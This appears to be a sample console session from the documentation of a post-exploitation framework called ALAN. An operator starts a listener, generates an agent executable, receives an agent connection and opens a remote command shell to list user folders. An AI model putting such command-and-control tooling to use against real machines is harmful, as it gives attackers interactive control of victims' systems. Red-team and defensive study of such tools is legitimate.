 ALAN
v1.0
-= POST EXPLOITATION FRAMEWORK =-
[INFO] 2021-01-27 18:26:49 - Start listeners
$:>[19:26:50 INF] Smooth! Suave listener started in 203.032ms with binding 127.0.0.1:8080
$:>create agent_default_config
[INFO] 2021-01-27 18:27:00 - Agent file created at: C:\agent.exe
$:>Agent 1 joined
$:>join 1
#1 :> shell
You can now enter shell commands
:>dir c:\Users
C:\> Volume in drive C is Workspace
 Volume Serial Number is FE37-7F1A
 Directory of c:\Users
11/05/2020  01:46 AM    <DIR>          .
11/05/2020  01:46 AM    <DIR>          ..
11/05/2020  02:41 AM    <DIR>          Public
01/13/2021  02:58 AM    <DIR>          s4tan
               0 File(s)              0 bytes
               4 Dir(s)  16,983,031,808 bytes free
C:\>?
[+] Help:
        ? or help                   Show this help
        quit                        Exit from the command shell
        <command>                   Execute the input shell command
:>quit
#1 :>